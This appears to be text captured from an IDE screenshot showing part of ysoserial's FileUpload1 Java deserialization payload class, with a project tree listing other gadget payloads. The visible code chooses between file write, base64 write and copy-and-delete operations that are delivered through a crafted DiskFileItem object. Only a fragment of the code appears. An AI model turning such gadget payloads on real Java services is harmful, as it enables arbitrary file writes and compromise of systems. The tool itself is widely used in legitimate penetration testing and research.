 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserial [D:\java代码\ysoserial-master] - ...\src\main\java\ysoserial\payloads\FileUpload1.java - IntelliJ IDEA
ysoserial-master src main java ysoserial payloads FileUpload1 FileUpload1
1: Project
Project
payloads\FileUpload1.java CommonsCollections1.java DiskFileItem.class CommonsCollections3.java myTest\FileUpload1.java FileUtils.class 4
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Structure
FileUpload1
isApplicableJavaVersion(): boolean
getObject(String): DiskFileItem
release(DiskFileItem): void
copyAndDelete(String, String): DiskFileItem
write(String, byte[]): DiskFileItem
writePre131(String, byte[]): DiskFileItem
makePayload(int, String, String, byte[]): DiskFileItem
main(String[]): void
44 @PayloadTest(harness="ysoserial.test.payloads.FileUploadTest", precondition = "isApplicableJavaVersion", flaky = "possible race condition")
45 @Authors({ Authors.MBECHLER })
46 public class FileUpload1 implements ReleaseableObjectPayload<DiskFileItem> {
47 public static boolean isApplicableJavaVersion() { return JavaVersion.isAtLeast( major: 7); }
50
51 @ public DiskFileItem getObject ( String command ) throws Exception {
52
53 String[] parts = command.split( regex: ";");
54
55 if ( parts.length == 3 && "copyAndDelete".equals(parts[ 0 ]) ) {
56 return copyAndDelete(parts[ 1 ], parts[ 2 ]);
57 }
58 else if ( parts.length == 3 && "write".equals(parts[ 0 ]) ) {
59 return write(parts[ 1 ], parts[ 2 ].getBytes( charsetName: "US-ASCII"));
60 }
61 else if ( parts.length == 3 && "writeB64".equals(parts[ 0 ]) ) {
62 return write(parts[ 1 ], Base64.decodeBase64(parts[ 2 ]));
63 }
64 else if ( parts.length == 3 && "writeOld".equals(parts[ 0 ]) ) {
65 return writePre131(parts[ 1 ], parts[ 2 ].getBytes( charsetName: "US-ASCII"));
66 }
67 else if ( parts.length == 3 && "writeOldB64".equals(parts[ 0 ]) ) {
FileUpload1
Maven
JSF
Ant
Database
CDI